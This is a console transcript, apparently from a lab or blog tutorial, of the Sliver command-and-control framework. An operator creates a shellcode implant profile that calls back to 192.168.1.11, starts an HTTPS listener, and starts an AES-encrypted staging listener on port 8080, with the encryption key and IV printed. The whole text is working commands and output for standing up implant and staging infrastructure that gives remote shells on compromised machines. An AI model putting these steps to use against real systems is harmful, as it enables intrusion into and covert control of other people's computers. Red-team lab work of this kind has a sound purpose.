 Connecting to localhost:31337 ...
[*] Loaded 18 aliases from disk
[*] Loaded 74 extension(s) from disk
SLIVER
All hackers gain conspire
[*] Server v1.5.35 - 1756fdfb62eb21346a3149fa34af127e34d4b799
[*] Welcome to the sliver shell, please type 'help' for options
sliver > profiles new -b  https://192.168.1.11:443 --skip-symbols --format shellcode --arch amd64 local
[*] Saved new implant profile local
sliver > https -L 192.168.1.11 -l 443 -c /home/ycf/blog/sliver/crt.crt -k /home/ycf/blog/sliver/key.key
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #6
sliver > stage-listener --url https://192.168.1.11:8080 --profile local -c /home/ycf/blog/sliver/crt.crt -k /home/ycf
/blog/sliver/key.key -C deflate9 --aes-encrypt-key D(G+KbPeShVmYq3t6v9y$B&E)H@McQfT --aes-encrypt-iv 8y/B?E(G+KbPeShV
[*] No builds found for profile local, generating a new one
[*] Job 7 (https) started
[*] AES KEY: D(G+KbPeShVmYq3t6v9y$B&E)H@McQfT
[*] AES IV: 8y/B?E(G+KbPeShV
sliver > jobs
ID   Name    Protocol   Port
==== ======= ========== ======
6    https   tcp        443
7    https   tcp        8080
sliver >